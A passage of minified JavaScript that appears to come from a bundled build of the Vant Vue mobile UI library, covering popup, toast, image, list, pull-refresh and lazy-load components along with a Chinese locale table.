Sa(e){let t;lt(()=>{e(),et(()=>{t=!0})}),g0(()=>{t&&e()})}function Zr(e,t,n={}){if(!_t)return;const{target:r=window,passive:o=!1,capture:s=!1}=n;let i=!1,a;const u=f=>{if(i)return;const d=it(f);d&&!a&&(d.addEventListener(e,t,{capture:s,passive:o}),a=!0)},c=f=>{if(i)return;const d=it(f);d&&a&&(d.removeEventListener(e,t,s),a=!1)};Vr(()=>c(r)),Kr(()=>c(r)),Sa(()=>u(r));let l;return $e(r)&&(l=Ie(r,(f,d)=>{c(d),u(f)})),()=>{l==null||l(),c(r),i=!0}}var gr,vo;function mf(){if(!gr&&(gr=le(0),vo=le(0),_t)){const e=()=>{gr.value=window.innerWidth,vo.value=window.innerHeight};e(),window.addEventListener("resize",e,{passive:!0}),window.addEventListener("orientationchange",e,{passive:!0})}return{width:gr,height:vo}}var yf=/scroll|auto|overlay/i,Ta=_t?window:void 0;function Ef(e){return e.tagName!=="HTML"&&e.tagName!=="BODY"&&e.nodeType===1}function C0(e,t=Ta){let n=e;for(;n&&n!==t&&Ef(n);){const{overflowY:r}=window.getComputedStyle(n);if(yf.test(r))return n;n=n.parentNode}return t}function Ra(e,t=Ta){const n=le();return lt(()=>{e.value&&(n.value=C0(e.value,t))}),n}function Cf(e){const t="scrollTop"in e?e.scrollTop:e.pageYOffset;return Math.max(t,0)}xf();const _f=e=>e.stopPropagation();function _0(e,t){(typeof e.cancelable!="boolean"||e.cancelable)&&e.preventDefault(),t&&_f(e)}function bf(e){const t=it(e);if(!t)return!1;const n=window.getComputedStyle(t),r=n.display==="none",o=t.offsetParent===null&&n.position!=="fixed";return r||o}mf();function Ue(e){if(Ct(e))return Da(e)?`${e}px`:String(e)}function Af(e){if(Ct(e)){if(Array.isArray(e))return{width:Ue(e[0]),height:Ue(e[1])};const t=Ue(e);return{width:t,height:t}}}function Bf(e){const t={};return e!==void 0&&(t.zIndex=+e),t}const wf=/-(\w)/g,Oa=e=>e.replace(wf,(t,n)=>n.toUpperCase()),{hasOwnProperty:Ff}=Object.prototype;function Df(e,t,n){const r=t[n];Ct(r)&&(!Ff.call(e,n)||!or(r)?e[n]=r:e[n]=ka(Object(e[n]),r))}function ka(e,t){return Object.keys(t).forEach(n=>{Df(e,t,n)}),e}var Sf={name:"姓名",tel:"电话",save:"保存",clear:"清空",cancel:"取消",confirm:"确认",delete:"删除",loading:"加载中...",noCoupon:"暂无优惠券",nameEmpty:"请填写姓名",addContact:"添加联系人",telInvalid:"请填写正确的电话",vanCalendar:{end:"结束",start:"开始",title:"日期选择",weekdays:["日","一","二","三","四","五","六"],monthTitle:(e,t)=>`${e}年${t}月`,rangePrompt:e=>`最多选择 ${e} 天`},vanCascader:{select:"请选择"},vanPagination:{prev:"上一页",next:"下一页"},vanPullRefresh:{pulling:"下拉即可刷新...",loosing:"释放即可刷新..."},vanSubmitBar:{label:"合计:"},vanCoupon:{unlimited:"无门槛",discount:e=>`${e}折`,condition:e=>`满${e}元可用`},vanCouponCell:{title:"优惠券",count:e=>`${e}张可用`},vanCouponList:{exchange:"兑换",close:"不使用",enable:"可用",disabled:"不可用",placeholder:"输入优惠码"},vanAddressEdit:{area:"地区",areaEmpty:"请选择地区",addressEmpty:"请填写详细地址",addressDetail:"详细地址",defaultAddress:"设为默认收货地址"},vanAddressList:{add:"新增地址"}};const Ts=le("zh-CN"),Rs=rn({"zh-CN":Sf}),Tf={messages(){return Rs[Ts.value]},use(e,t){Ts.value=e,this.add({[e]:t})},add(e={}){ka(Rs,e)}};var Rf=Tf;function Of(e){const t=Oa(e)+".";return(n,...r)=>{const o=Rf.messages(),s=Ds(o,t+n)||Ds(o,n);return $o(s)?s(...r):s}}function zo(e,t){return t?typeof t=="string"?` ${e}--${t}`:Array.isArray(t)?t.reduce((n,r)=>n+zo(e,r),""):Object.keys(t).reduce((n,r)=>n+(t[r]?zo(e,r):""),""):""}function kf(e){return(t,n)=>(t&&typeof t!="string"&&(n=t,t=""),t=t?`${e}__${t}`:e,`${t}${zo(t,n)}`)}function gt(e){const t=`van-${e}`;return[t,kf(t),Of(t)]}const Pf="van-haptics-feedback",Os=5;function Lf(e,{args:t=[],done:n,canceled:r,error:o}){if(e){const s=e.apply(null,t);hf(s)?s.then(i=>{i?n():r&&r()}).catch(o||y0):s?n():r&&r()}else n()}function At(e){return e.install=t=>{const{name:n}=e;n&&(t.component(n,e),t.component(Oa(`-${n}`),e))},e}const Hf=Symbol();function b0(e){const t=tr();t&&on(t.proxy,e)}const[If,ks]=gt("badge"),Nf={dot:Boolean,max:Oe,tag:Xe("div"),color:String,offset:Array,content:Oe,showZero:pt,position:Xe("top-right")};var $f=ut({name:If,props:Nf,setup(e,{slots:t}){const n=()=>{if(t.content)return!0;const{content:a,showZero:u}=e;return Ct(a)&&a!==""&&(u||a!==0&&a!=="0")},r=()=>{const{dot:a,max:u,content:c}=e;if(!a&&n())return t.content?t.content():Ct(u)&&Da(c)&&+c>+u?`${u}+`:c},o=a=>a.startsWith("-")?a.replace("-",""):`-${a}`,s=He(()=>{const a={background:e.color};if(e.offset){const[u,c]=e.offset,{position:l}=e,[f,d]=l.split("-");t.default?(typeof c=="number"?a[f]=Ue(f==="top"?c:-c):a[f]=f==="top"?Ue(c):o(c),typeof u=="number"?a[d]=Ue(d==="left"?u:-u):a[d]=d==="left"?Ue(u):o(u)):(a.marginTop=Ue(c),a.marginLeft=Ue(u))}return a}),i=()=>{if(n()||e.dot)return Y("div",{class:ks([e.position,{dot:e.dot,fixed:!!t.default}]),style:s.value},[r()])};return()=>{if(t.default){const{tag:a}=e;return Y(a,{class:ks("wrapper")},{default:()=>[t.default(),i()]})}return i()}}});const zf=At($f);let Mf=2e3;const jf=()=>++Mf,[Uf,T1]=gt("config-provider"),Wf=Symbol(Uf),[Vf,Ps]=gt("icon"),qf=e=>e==null?void 0:e.includes("/"),Kf={dot:Boolean,tag:Xe("i"),name:String,size:Oe,badge:Oe,color:String,badgeProps:Object,classPrefix:String};var Gf=ut({name:Vf,props:Kf,setup(e,{slots:t}){const n=nt(Wf,null),r=He(()=>e.classPrefix||(n==null?void 0:n.iconPrefix)||Ps());return()=>{const{tag:o,dot:s,name:i,size:a,badge:u,color:c}=e,l=qf(i);return Y(zf,jt({dot:s,tag:o,class:[r.value,l?"":`${r.value}-${i}`],style:{color:c,fontSize:Ue(a)},content:u},e.badgeProps),{default:()=>{var f;return[(f=t.default)==null?void 0:f.call(t),l&&Y("img",{class:Ps("image"),src:i},null)]}})}}});const A0=At(Gf),[Xf,zn]=gt("loading"),Jf=Array(12).fill(null).map((e,t)=>Y("i",{class:zn("line",String(t+1))},null)),Yf=Y("svg",{class:zn("circular"),viewBox:"25 25 50 50"},[Y("circle",{cx:"50",cy:"50",r:"20",fill:"none"},null)]),Zf={size:Oe,type:Xe("circular"),color:String,vertical:Boolean,textSize:Oe,textColor:String};var Qf=ut({name:Xf,props:Zf,setup(e,{slots:t}){const n=He(()=>on({color:e.color},Af(e.size))),r=()=>{const s=e.type==="spinner"?Jf:Yf;return Y("span",{class:zn("spinner",e.type),style:n.value},[t.icon?t.icon():s])},o=()=>{var s;if(t.default)return Y("span",{class:zn("text"),style:{fontSize:Ue(e.textSize),color:(s=e.textColor)!=null?s:e.color}},[t.default()])};return()=>{const{type:s,vertical:i}=e;return Y("div",{class:zn([s,{vertical:i}]),"aria-live":"polite","aria-busy":!0},[r(),o()])}}});const B0=At(Qf),ed={show:Boolean,zIndex:Oe,overlay:pt,duration:Oe,teleport:[String,Object],lockScroll:pt,lazyRender:pt,beforeClose:Function,overlayStyle:Object,overlayClass:kr,transitionAppear:Boolean,closeOnClickOverlay:pt};function td(e,t){return e>t?"horizontal":t>e?"vertical":""}function Pa(){const e=le(0),t=le(0),n=le(0),r=le(0),o=le(0),s=le(0),i=le(""),a=le(!0),u=()=>i.value==="vertical",c=()=>i.value==="horizontal",l=()=>{n.value=0,r.value=0,o.value=0,s.value=0,i.value="",a.value=!0};return{move:h=>{const x=h.touches[0];n.value=(x.clientX<0?0:x.clientX)-e.value,r.value=x.clientY-t.value,o.value=Math.abs(n.value),s.value=Math.abs(r.value);const v=10;(!i.value||o.value<v&&s.value<v)&&(i.value=td(o.value,s.value)),a.value&&(o.value>Os||s.value>Os)&&(a.value=!1)},start:h=>{l(),e.value=h.touches[0].clientX,t.value=h.touches[0].clientY},reset:l,startX:e,startY:t,deltaX:n,deltaY:r,offsetX:o,offsetY:s,direction:i,isVertical:u,isHorizontal:c,isTap:a}}let bn=0;const Ls="van-overflow-hidden";function nd(e,t){const n=Pa(),r="01",o="10",s=l=>{n.move(l);const f=n.deltaY.value>0?o:r,d=C0(l.target,e.value),{scrollHeight:h,offsetHeight:x,scrollTop:v}=d;let g="11";v===0?g=x>=h?"00":"01":v+x>=h&&(g="10"),g!=="11"&&n.isVertical()&&!(parseInt(g,2)&parseInt(f,2))&&_0(l,!0)},i=()=>{document.addEventListener("touchstart",n.start),document.addEventListener("touchmove",s,{passive:!1}),bn||document.body.classList.add(Ls),bn++},a=()=>{bn&&(document.removeEventListener("touchstart",n.start),document.removeEventListener("touchmove",s),bn--,bn||document.body.classList.remove(Ls))},u=()=>t()&&i(),c=()=>t()&&a();Sa(u),Kr(c),er(c),Ie(t,l=>{l?i():a()})}function La(e){const t=le(!1);return Ie(e,n=>{n&&(t.value=n)},{immediate:!0}),n=>()=>t.value?n():null}const Hs=()=>{var e;const{scopeId:t}=((e=tr())==null?void 0:e.vnode)||{};return t?{[t]:""}:null},[rd,od]=gt("overlay"),sd={show:Boolean,zIndex:Oe,duration:Oe,className:kr,lockScroll:pt,lazyRender:pt,customStyle:Object};var id=ut({name:rd,props:sd,setup(e,{slots:t}){const n=le(),r=La(()=>e.show||!e.lazyRender),o=i=>{e.lockScroll&&_0(i,!0)},s=r(()=>{var i;const a=on(Bf(e.zIndex),e.customStyle);return Ct(e.duration)&&(a.animationDuration=`${e.duration}s`),h0(Y("div",{ref:n,style:a,class:[od(),e.className]},[(i=t.default)==null?void 0:i.call(t)]),[[wa,e.show]])});return Zr("touchmove",o,{target:n}),()=>Y(Yr,{name:"van-fade",appear:!0},{default:s})}});const ad=At(id),cd=on({},ed,{round:Boolean,position:Xe("center"),closeIcon:Xe("cross"),closeable:Boolean,transition:String,iconPrefix:String,closeOnPopstate:Boolean,closeIconPosition:Xe("top-right"),safeAreaInsetTop:Boolean,safeAreaInsetBottom:Boolean}),[ld,Is]=gt("popup");var ud=ut({name:ld,inheritAttrs:!1,props:cd,emits:["open","close","opened","closed","keydown","update:show","clickOverlay","clickCloseIcon"],setup(e,{emit:t,attrs:n,slots:r}){let o,s;const i=le(),a=le(),u=La(()=>e.show||!e.lazyRender),c=He(()=>{const b={zIndex:i.value};if(Ct(e.duration)){const w=e.position==="center"?"animationDuration":"transitionDuration";b[w]=`${e.duration}s`}return b}),l=()=>{o||(o=!0,i.value=e.zIndex!==void 0?+e.zIndex:jf(),t("open"))},f=()=>{o&&Lf(e.beforeClose,{done(){o=!1,t("close"),t("update:show",!1)}})},d=b=>{t("clickOverlay",b),e.closeOnClickOverlay&&f()},h=()=>{if(e.overlay)return Y(ad,jt({show:e.show,class:e.overlayClass,zIndex:i.value,duration:e.duration,customStyle:e.overlayStyle,role:e.closeOnClickOverlay?"button":void 0,tabindex:e.closeOnClickOverlay?0:void 0},Hs(),{onClick:d}),{default:r["overlay-content"]})},x=b=>{t("clickCloseIcon",b),f()},v=()=>{if(e.closeable)return Y(A0,{role:"button",tabindex:0,name:e.closeIcon,class:[Is("close-icon",e.closeIconPosition),Pf],classPrefix:e.iconPrefix,onClick:x},null)};let g;const _=()=>{g&&clearTimeout(g),g=setTimeout(()=>{t("opened")})},m=()=>t("closed"),p=b=>t("keydown",b),y=u(()=>{var b;const{round:w,position:D,safeAreaInsetTop:H,safeAreaInsetBottom:B}=e;return h0(Y("div",jt({ref:a,style:c.value,role:"dialog",tabindex:0,class:[Is({round:w,[D]:D}),{"van-safe-area-top":H,"van-safe-area-bottom":B}],onKeydown:p},n,Hs()),[(b=r.default)==null?void 0:b.call(r),v()]),[[wa,e.show]])}),E=()=>{const{position:b,transition:w,transitionAppear:D}=e,H=b==="center"?"van-fade":`van-popup-slide-${b}`;return Y(Yr,{name:w||H,appear:D,onAfterEnter:_,onAfterLeave:m},{default:y})};return Ie(()=>e.show,b=>{b&&!o&&(l(),n.tabindex===0&&et(()=>{var w;(w=a.value)==null||w.focus()})),!b&&o&&(o=!1,t("close"))}),b0({popupRef:a}),nd(a,()=>e.show&&e.lockScroll),Zr("popstate",()=>{e.closeOnPopstate&&(f(),s=!1)}),lt(()=>{e.show&&l()}),g0(()=>{s&&(t("update:show",!0),s=!1)}),Kr(()=>{e.show&&e.teleport&&(f(),s=!0)}),In(Hf,()=>e.show),()=>e.teleport?Y(Eu,{to:e.teleport},{default:()=>[h(),E()]}):Y(Pe,null,[h(),E()])}});const fd=At(ud),dd=Symbol(),hd=()=>nt(dd,null);let An=0;function xd(e){e?(An||document.body.classList.add("van-toast--unclickable"),An++):An&&(An--,An||document.body.classList.remove("van-toast--unclickable"))}const[pd,sn]=gt("toast"),vd=["show","overlay","teleport","transition","overlayClass","overlayStyle","closeOnClickOverlay","zIndex"],gd={icon:String,show:Boolean,type:Xe("text"),overlay:Boolean,message:Oe,iconSize:Oe,duration:vf(2e3),position:Xe("middle"),teleport:[String,Object],wordBreak:String,className:kr,iconPrefix:String,transition:Xe("van-fade"),loadingType:String,forbidClick:Boolean,overlayClass:kr,overlayStyle:Object,closeOnClick:Boolean,closeOnClickOverlay:Boolean,zIndex:Oe};var Ha=ut({name:pd,props:gd,emits:["update:show"],setup(e,{emit:t,slots:n}){let r,o=!1;const s=()=>{const f=e.show&&e.forbidClick;o!==f&&(o=f,xd(o))},i=f=>t("update:show",f),a=()=>{e.closeOnClick&&i(!1)},u=()=>clearTimeout(r),c=()=>{const{icon:f,type:d,iconSize:h,iconPrefix:x,loadingType:v}=e;if(f||d==="success"||d==="fail")return Y(A0,{name:f||d,size:h,class:sn("icon"),classPrefix:x},null);if(d==="loading")return Y(B0,{class:sn("loading"),size:h,type:v},null)},l=()=>{const{type:f,message:d}=e;if(n.message)return Y("div",{class:sn("text")},[n.message()]);if(Ct(d)&&d!=="")return f==="html"?Y("div",{key:0,class:sn("text"),innerHTML:String(d)},null):Y("div",{class:sn("text")},[d])};return Ie(()=>[e.show,e.forbidClick],s),Ie(()=>[e.show,e.type,e.message,e.duration],()=>{u(),e.show&&e.duration>0&&(r=setTimeout(()=>{i(!1)},e.duration))}),lt(s),Vr(s),()=>Y(fd,jt({class:[sn([e.position,e.wordBreak==="normal"?"break-normal":e.wordBreak,{[e.type]:!e.icon}]),e.className],lockScroll:!1,onClick:a,onClosed:u,"onUpdate:show":i},pf(e,vd)),{default:()=>[c(),l()]})}});function md(){const e=rn({show:!1}),t=o=>{e.show=o},n=o=>{on(e,o,{transitionAppear:!0}),t(!0)},r=()=>t(!1);return b0({open:n,close:r,toggle:t}),{open:n,close:r,state:e,toggle:t}}function yd(e){const t=Fa(e),n=document.createElement("div");return document.body.appendChild(n),{instance:t.mount(n),unmount(){t.unmount(),document.body.removeChild(n)}}}const Ed={icon:"",type:"text",message:"",className:"",overlay:!1,onClose:void 0,onOpened:void 0,duration:2e3,teleport:"body",iconSize:void 0,iconPrefix:void 0,position:"middle",transition:"van-fade",forbidClick:!1,loadingType:void 0,overlayClass:"",overlayStyle:void 0,closeOnClick:!1,closeOnClickOverlay:!1};let mr=[],Cd=!1,Ns=on({},Ed);const _d=new Map;function bd(e){return or(e)?e:{message:e}}function Ad(){const{instance:e,unmount:t}=yd({setup(){const n=le(""),{open:r,state:o,close:s,toggle:i}=md(),a=()=>{},u=()=>Y(Ha,jt(o,{onClosed:a,"onUpdate:show":i}),null);return Ie(n,c=>{o.message=c}),tr().render=u,{open:r,close:s,message:n}}});return e}function Bd(){if(!mr.length||Cd){const e=Ad();mr.push(e)}return mr[mr.length-1]}function Pr(e={}){if(!E0)return{};const t=Bd(),n=bd(e);return t.open(on({},Ns,_d.get(n.type||Ns.type),n)),t}const w0=At(Ha),$s=_t&&"IntersectionObserver"in window&&"IntersectionObserverEntry"in window&&"intersectionRatio"in window.IntersectionObserverEntry.prototype,Xt={event:"event",observer:"observer"};function Tn(e,t){if(!e.length)return;const n=e.indexOf(t);if(n>-1)return e.splice(n,1)}function zs(e,t){if(e.tagName!=="IMG"||!e.getAttribute("data-srcset"))return;let n=e.getAttribute("data-srcset");const o=e.parentNode.offsetWidth*t;let s,i,a;n=n.trim().split(",");const u=n.map(f=>(f=f.trim(),s=f.lastIndexOf(" "),s===-1?(i=f,a=999998):(i=f.substr(0,s),a=parseInt(f.substr(s+1,f.length-s-2),10)),[a,i]));u.sort((f,d)=>{if(f[0]<d[0])return 1;if(f[0]>d[0])return-1;if(f[0]===d[0]){if(d[1].indexOf(".webp",d[1].length-5)!==-1)return 1;if(f[1].indexOf(".webp",f[1].length-5)!==-1)return-1}return 0});let c="",l;for(let f=0;f<u.length;f++){l=u[f],c=l[1];const d=u[f+1];if(d&&d[0]<o){c=l[1];break}else if(!d){c=l[1];break}}return c}const wd=(e=1)=>_t&&window.devicePixelRatio||e;function Fd(){if(!_t)return!1;let e=!0;try{const t=document.createElement("canvas");t.getContext&&t.getContext("2d")&&(e=t.toDataURL("image/webp").indexOf("data:image/webp")===0)}catch{e=!1}return e}function Dd(e,t){let n=null,r=0;return function(...o){if(n)return;const s=Date.now()-r,i=()=>{r=Date.now(),n=!1,e.apply(this,o)};s>=t?i():n=setTimeout(i,t)}}function Sd(e,t,n){e.addEventListener(t,n,{capture:!1,passive:!0})}function Td(e,t,n){e.removeEventListener(t,n,!1)}const Mo=(e,t,n)=>{const r=new Image;if(!e||!e.src)return n(new Error("image src is required"));r.src=e.src,e.cors&&(r.crossOrigin=e.cors),r.onload=()=>t({naturalHeight:r.naturalHeight,naturalWidth:r.naturalWidth,src:r.src}),r.onerror=o=>n(o)};class Rd{constructor({max:t}){this.options={max:t||100},this.caches=[]}has(t){return this.caches.indexOf(t)>-1}add(t){this.has(t)||(this.caches.push(t),this.caches.length>this.options.max&&this.free())}free(){this.caches.shift()}}const[Od,an]=gt("image"),kd={src:String,alt:String,fit:String,position:String,round:Boolean,block:Boolean,width:Oe,height:Oe,radius:Oe,lazyLoad:Boolean,iconSize:Oe,showError:pt,errorIcon:Xe("photo-fail"),iconPrefix:String,showLoading:pt,loadingIcon:Xe("photo"),crossorigin:String,referrerpolicy:String};var Pd=ut({name:Od,props:kd,emits:["load","error"],setup(e,{emit:t,slots:n}){const r=le(!1),o=le(!0),s=le(),{$Lazyload:i}=tr().proxy,a=He(()=>{const g={width:Ue(e.width),height:Ue(e.height)};return Ct(e.radius)&&(g.overflow="hidden",g.borderRadius=Ue(e.radius)),g});Ie(()=>e.src,()=>{r.value=!1,o.value=!0});const u=g=>{o.value&&(o.value=!1,t("load",g))},c=()=>{const g=new Event("load");Object.defineProperty(g,"target",{value:s.value,enumerable:!0}),u(g)},l=g=>{r.value=!0,o.value=!1,t("error",g)},f=(g,_,m)=>m?m():Y(A0,{name:g,size:e.iconSize,class:_,classPrefix:e.iconPrefix},null),d=()=>{if(o.value&&e.showLoading)return Y("div",{class:an("loading")},[f(e.loadingIcon,an("loading-icon"),n.loading)]);if(r.value&&e.showError)return Y("div",{class:an("error")},[f(e.errorIcon,an("error-icon"),n.error)])},h=()=>{if(r.value||!e.src)return;const g={alt:e.alt,class:an("img"),style:{objectFit:e.fit,objectPosition:e.position},crossorigin:e.crossorigin,referrerpolicy:e.referrerpolicy};return e.lazyLoad?h0(Y("img",jt({ref:s},g),null),[[Nl("lazy"),e.src]]):Y("img",jt({ref:s,src:e.src,onLoad:u,onError:l},g),null)},x=({el:g})=>{const _=()=>{g===s.value&&o.value&&c()};s.value?_():et(_)},v=({el:g})=>{g===s.value&&!r.value&&l()};return i&&E0&&(i.$on("loaded",x),i.$on("error",v),er(()=>{i.$off("loaded",x),i.$off("error",v)})),lt(()=>{et(()=>{var g;(g=s.value)!=null&&g.complete&&!e.lazyLoad&&c()})}),()=>{var g;return Y("div",{class:an({round:e.round,block:e.block}),style:a.value},[h(),d(),(g=n.default)==null?void 0:g.call(n)])}}});const Ia=At(Pd),[Ld,cn,Hd]=gt("list"),Id={error:Boolean,offset:Ar(300),loading:Boolean,disabled:Boolean,finished:Boolean,scroller:Object,errorText:String,direction:Xe("down"),loadingText:String,finishedText:String,immediateCheck:pt};var Nd=ut({name:Ld,props:Id,emits:["load","update:error","update:loading"],setup(e,{emit:t,slots:n}){const r=le(e.loading),o=le(),s=le(),i=hd(),a=Ra(o),u=He(()=>e.scroller||a.value),c=()=>{et(()=>{if(r.value||e.finished||e.disabled||e.error||(i==null?void 0:i.value)===!1)return;const{direction:x}=e,v=+e.offset,g=Jn(u);if(!g.height||bf(o))return;let _=!1;const m=Jn(s);x==="up"?_=g.top-m.top<=v:_=m.bottom-g.bottom<=v,_&&(r.value=!0,t("update:loading",!0),t("load"))})},l=()=>{if(e.finished){const x=n.finished?n.finished():e.finishedText;if(x)return Y("div",{class:cn("finished-text")},[x])}},f=()=>{t("update:error",!1),c()},d=()=>{if(e.error){const x=n.error?n.error():e.errorText;if(x)return Y("div",{role:"button",class:cn("error-text"),tabindex:0,onClick:f},[x])}},h=()=>{if(r.value&&!e.finished&&!e.disabled)return Y("div",{class:cn("loading")},[n.loading?n.loading():Y(B0,{class:cn("loading-icon")},{default:()=>[e.loadingText||Hd("loading")]})])};return Ie(()=>[e.loading,e.finished,e.error],c),i&&Ie(i,x=>{x&&c()}),Qi(()=>{r.value=e.loading}),lt(()=>{e.immediateCheck&&c()}),b0({check:c}),Zr("scroll",c,{target:u,passive:!0}),()=>{var x;const v=(x=n.default)==null?void 0:x.call(n),g=Y("div",{ref:s,class:cn("placeholder")},null);return Y("div",{ref:o,role:"feed",class:cn(),"aria-busy":r.value},[e.direction==="down"?v:g,h(),l(),d(),e.direction==="up"?v:g])}}});const Na=At(Nd),[$d,Bn,zd]=gt("pull-refresh"),$a=50,Md=["pulling","loosing","success"],jd={disabled:Boolean,modelValue:Boolean,headHeight:Ar($a),successText:String,pullingText:String,loosingText:String,loadingText:String,pullDistance:Oe,successDuration:Ar(500),animationDuration:Ar(300)};var Ud=ut({name:$d,props:jd,emits:["change","refresh","update:modelValue"],setup(e,{emit:t,slots:n}){let r;const o=le(),s=le(),i=Ra(o),a=rn({status:"normal",distance:0,duration:0}),u=Pa(),c=()=>{if(e.headHeight!==$a)return{height:`${e.headHeight}px`}},l=()=>a.status!=="loading"&&a.status!=="success"&&!e.disabled,f=y=>{const E=+(e.pullDistance||e.headHeight);return y>E&&(y<E*2?y=E+(y-E)/2:y=E*1.5+(y-E*2)/4),Math.round(y)},d=(y,E)=>{const b=+(e.pullDistance||e.headHeight);a.distance=y,E?a.status="loading":y===0?a.status="normal":y<b?a.status="pulling":a.status="loosing",t("change",{status:a.status,distance:y})},h=()=>{const{status:y}=a;return y==="normal"?"":e[`${y}Text`]||zd(y)},x=()=>{const{status:y,distance:E}=a;if(n[y])return n[y]({distance:E});const b=[];return Md.includes(y)&&b.push(Y("div",{class:Bn("text")},[h()])),y==="loading"&&b.push(Y(B0,{class:Bn("loading")},{default:h})),b},v=()=>{a.status="success",setTimeout(()=>{d(0)},+e.successDuration)},g=y=>{r=Cf(i.value)===0,r&&(a.duration=0,u.start(y))},_=y=>{l()&&g(y)},m=y=>{if(l()){r||g(y);const{deltaY:E}=u;u.move(y),r&&E.value>=0&&u.isVertical()&&(_0(y),d(f(E.value)))}},p=()=>{r&&u.deltaY.value&&l()&&(a.duration=+e.animationDuration,a.status==="loosing"?(d(+e.headHeight,!0),t("update:modelValue",!0),et(()=>t("refresh"))):d(0))};return Ie(()=>e.modelValue,y=>{a.duration=+e.animationDuration,y?d(+e.headHeight,!0):n.success||e.successText?v():d(0,!1)}),Zr("touchmove",m,{target:s}),()=>{var y;const E={transitionDuration:`${a.duration}ms`,transform:a.distance?`translate3d(0,${a.distance}px, 0)`:""};return Y("div",{ref:o,class:Bn()},[Y("div",{ref:s,class:Bn("track"),style:E,onTouchstartPassive:_,onTouchend:p,onTouchcancel:p},[Y("div",{class:Bn("head"),style:c()},[x()]),(y=n.default)==null?void 0:y.call(n)])])}}});const za=At(Ud);class Wd{constructor({el:t,src:n,error:r,loading:o,bindType:s,$parent:i,options:a,cors:u,elRenderer:c,imageCache:l}){this.el=t,this.src=n,this.error=r,this.loading=o,this.bindType=s,this.attempt=0,this.cors=u,this.naturalHeight=0,this.naturalWidth=0,this.options=a,this.$parent=i,this.elRenderer=c,this.imageCache=l,this.performanceData={loadStart:0,loadEnd:0},this.filter(),this.initState(),this.render("loading",!1)}initState(){"dataset"in this.el?this.el.dataset.src=this.src:this.el.setAttribute("data-src",this.src),this.state={loading:!1,error:!1,loaded:!1,rendered:!1}}record(t){this.performanceData[t]=Date.now()}update({src:t,loading:n,error:r}){const o=this.src;this.src=t,this.loading=n,this.error=r,this.filter(),o!==this.src&&(this.attempt=0,this.initState())}checkInView(){const t=Jn(this.el);return t.top<window.innerHeight*this.options.preLoad&&t.bottom>this.options.preLoadTop&&t.left<window.innerWidth*this.options.preLoad&&t.right>0}filter(){Object.keys(this.options.filter).forEach(t=>{this.options.filter[t](this,this.options)})}renderLoading(t){this.state.loading=!0,Mo({src:this.loading,cors:this.cors},()=>{this.render("loading",!1),this.state.loading=!1,t()},()=>{t(),this.state.loading=!1})}load(t=y0){if(this.attempt>this.options.attempt-1&&this.state.error){t();return}if(!(this.state.rendered&&this.state.loaded)){if(this.imageCache.has(this.src))return this.state.loaded=!0,this.render("loaded",!0),this.state.rendered=!0,t();this.renderLoading(()=>{var n,r;this.attempt++,(r=(n=this.options.adapter).beforeLoad)==null||r.call(n,this,this.options),this.record("loadStart"),Mo({src:this.src,cors:this.cors},o=>{this.naturalHeight=o.naturalHeight,this.naturalWidth=o.naturalWidth,this.state.loaded=!0,this.state.error=!1,this.record("loadEnd"),this.render("loaded",!1),this.state.rendered=!0,this.imageCache.add(this.src),t()},o=>{!this.options.silent&&console.error(o),this.state.error=!0,this.state.loaded=!1,this.render("error",!1)})})}}render(t,n){this.elRenderer(this,t,n)}performance(){let t="loading",n=0;return this.state.loaded&&(t="loaded",n=(this.performanceData.loadEnd-this.performanceData.loadStart)/1e3),this.state.error&&(t="error"),{src:this.src,state:t,time:n}}$destroy(){this.el=null,this.src=null,this.error=null,this.loading=null,this.bindType=null,this.attempt=0}}const Ms="[data-uri]",Vd=["scroll","wheel","mousewheel","resize","animationend","transitionend","touchmove"],qd={rootMargin:"0px",threshold:0};function Kd(){return class{constructor({preLoad:t,error:n,throttleWait:r,preLoadTop:o,dispatchEvent:s,loading:i,attempt:a,silent:u=!0,scale:c,listenEvents:l,filter:f,adapter:d,observer:h,observerOptions:x}){this.mode=Xt.event,this.listeners=[],this.targetIndex=0,this.targets=[],this.options={silent:u,dispatchEvent:!!s,throttleWait:r||200,preLoad:t||1.3,preLoadTop:o||0,error:n||Ms,loading:i||Ms,attempt:a||3,scale:c||wd(c),ListenEvents:l||Vd,supportWebp:Fd(),filter:f||{},adapter:d||{},observer:!!h,observerOptions:x||qd},this.initEvent(),this.imageCache=new Rd({max:200}),this.lazyLoadHandler=Dd(this.lazyLoadHandler.bind(this),this.options.throttleWait),this.setMode(this.options.observer?Xt.observer:Xt.event)}config(t={}){Object.assign(this.options,t)}performance(){return this.listeners.map(t=>t.performance())}addLazyBox(t){this.listeners.push(t),_t&&(this.addListenerTarget(window),this.observer&&this.observer.observe(t.el),t.$el&&t.$el.parentNode&&this.addListenerTarget(t.$el.parentNode))}add(t,n,r){if(this.listeners.some(i=>i.el===t))return this.update(t,n),et(this.lazyLoadHandler);const o=this.valueFormatter(n.value);let{src:s}=o;et(()=>{s=zs(t,this.options.scale)||s,this.observer&&this.observer.observe(t);const i=Object.keys(n.modifiers)[0];let a;i&&(a=r.context.$refs[i],a=a?a.$el||a:document.getElementById(i)),a||(a=C0(t));const u=new Wd({bindType:n.arg,$parent:a,el:t,src:s,loading:o.loading,error:o.error,cors:o.cors,elRenderer:this.elRenderer.bind(this),options:this.options,imageCache:this.imageCache});this.listeners.push(u),_t&&(this.addListenerTarget(window),this.addListenerTarget(a)),this.lazyLoadHandler(),et(()=>this.lazyLoadHandler())})}update(t,n,r){const o=this.valueFormatter(n.value);let{src:s}=o;s=zs(t,this.options.scale)||s;const i=this.listeners.find(a=>a.el===t);i?i.update({src:s,error:o.error,loading:o.loading}):this.add(t,n,r),this.observer&&(this.observer.unobserve(t),this.observer.observe(t)),this.lazyLoadHandler(),et(()=>this.lazyLoadHandler())}remove(t){if(!t)return;this.observer&&this.observer.unobserve(t);const n=this.listeners.find(r=>r.el===t);n&&(this.removeListenerTarget(n.$parent),this.removeListenerTarget(window),Tn(this.listeners,n),n.$destroy())}removeComponent(t){t&&(Tn(this.listeners,t),this.observer&&this.observer.unobserve(t.el),t.$parent&&t.$el.parentNode&&this.removeListenerTarget(t.$el.parentNode),this.removeListenerTarget(window))}setMode(t){!$s&&t===Xt.observer&&(t=Xt.event),this.mode=t,t===Xt.event?(this.observer&&(this.listeners.forEach(n=>{this.observer.unobserve(n.el)}),this.observer=null),this.targets.forEach(n=>{this.initListen(n.el,!0)})):(this.targets.forEach(n=>{this.initListen(n.el,!1)}),this.initIntersectionObserver())}addListenerTarget(t){if(!t)return;let n=this.targets.find(r=>r.el===t);return 